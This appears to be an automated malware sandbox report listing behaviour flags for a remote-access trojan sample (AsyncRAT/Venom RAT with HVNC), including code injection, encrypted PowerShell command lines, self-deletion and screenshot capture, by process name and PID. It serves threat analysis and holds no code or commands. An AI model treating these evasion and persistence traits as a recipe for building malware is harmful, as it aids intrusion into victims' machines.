
ASYNCRAT has been detected (YARA)
- Venom RAT + HVNC.exe (PID: 8040)
Application was injected by another process

- dllhost.exe (PID: 4448)
- dllhost.exe (PID: 7316)
- dllhost.exe (PID: 7792)
- dllhost.exe (PID: 2816)
- dllhost.exe (PID: 8836)
- dllhost.exe (PID: 3600)
- dllhost.exe (PID: 8368)
- dllhost.exe (PID: 8408)
- dllhost.exe (PID: 8412)
- dllhost.exe (PID: 8372)
- dllhost.exe (PID: 8436)
- dllhost.exe (PID: 8896)
- dllhost.exe (PID: 8904)
- dllhost.exe (PID: 8892)
- dllhost.exe (PID: 8140)
- dllhost.exe (PID: 8908)
Uses AES cipher (POWERSHELL)
- ClientFix.bat.exe (PID: 4684)
Runs injected code in another process
- ClientFix.bat.exe (PID: 4684)
- $sxr-powershell.exe (PID: 7420)
- $sxr-powershell.exe (PID: 7136)
- $sxr-powershell.exe (PID: 7612)
- $sxr-powershell.exe (PID: 8016)
- $sxr-powershell.exe (PID: 8180)
- $sxr-powershell.exe (PID: 6352)
- $sxr-powershell.exe (PID: 3620)
- $sxr-powershell.exe (PID: 7320)
- $sxr-powershell.exe (PID: 1048)
- $sxr-powershell.exe (PID: 2124)
- $sxr-powershell.exe (PID: 6492)
Starts CMD.EXE for self-deleting
- ClientFix.bat.exe (PID: 4684)
SUSPICIOUS


Process drops legitimate windows executable
- WinRAR.exe (PID: 7376)
- cmd.exe (PID: 4340)
- ClientFix.bat.exe (PID: 4684)
- $sxr-powershell.exe (PID: 7420)
Executing commands from a ".bat" file
- Venom RAT + HVNC.exe (PID: 8040)
- ClientFix.bat.exe (PID: 4684)
Starts CMD.EXE for commands execution
- Venom RAT + HVNC.exe (PID: 8040)
- ClientFix.bat.exe (PID: 4684)
Executable content was dropped or overwritten
- cmd.exe (PID: 4340)
- Venom RAT + HVNC.exe (PID: 8040)
- ClientFix.bat.exe (PID: 4684)
- $sxr-powershell.exe (PID: 7420)
There is functionality for taking screenshot (YARA)
- Venom RAT + HVNC.exe (PID: 8040)
Cryptography encrypted command line is found
- ClientFix.bat.exe (PID: 4684)
- $sxr-powershell.exe (PID: 7420)
- $sxr-powershell.exe (PID: 8016)
- $sxr-powershell.exe (PID: 1048)
- $sxr-powershell.exe (PID: 6492)
- $sxr-powershell.exe (PID: 6352)
- $sxr-powershell.exe (PID: 2124)
- $sxr-powershell.exe (PID: 7136)
- $sxr-powershell.exe (PID: 3620)
- $sxr-powershell.exe (PID: 7320)
- $sxr-powershell.exe (PID: 7612)
- $sxr-powershell.exe (PID: 8180)
- $sxr-powershell.exe (PID: 5068)
- $sxr-powershell.exe (PID: 3924)
- $sxr-powershell.exe (PID: 6360)
- $sxr-powershell.exe (PID: 7108)
- $sxr-powershell.exe (PID: 7660)
- $sxr-powershell.exe (PID: 1452)
- $sxr-powershell.exe (PID: 8376)
- $sxr-powershell.exe (PID: 8924)
- $sxr-powershell.exe (PID: 7104)
The executable file from the user directory is run by the CMD process
- ClientFix.bat.exe (PID: 4684)
Starts itself from another location
- ClientFix.bat.exe (PID: 4684)
Executes as Windows Service
- WmiApSrv.exe (PID: 7004)
Application launched itself
- $sxr-powershell.exe (PID: 7420)
- $sxr-powershell.exe (PID: 1048)
Uses sleep to delay execution (POWERSHELL)
- $sxr-powershell.exe (PID: 8180)
- $sxr-powershell.exe (PID: 1048)
- $sxr-powershell.exe (PID: 7320)
- $sxr-powershell.exe (PID: 8016)
- $sxr-powershell.exe (PID: 7136)
- $sxr-powershell.exe (PID: 2124)
- $sxr-powershell.exe (PID: 7612)
- $sxr-powershell.exe (PID: 3620)
- $sxr-powershell.exe (PID: 6492)
- $sxr-powershell.exe (PID: 6352)
The process drops C-runtime libraries
- $sxr-powershell.exe (PID: 7420)
Hides command output
- cmd.exe (PID: 2444)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 2444)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2444)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2444)






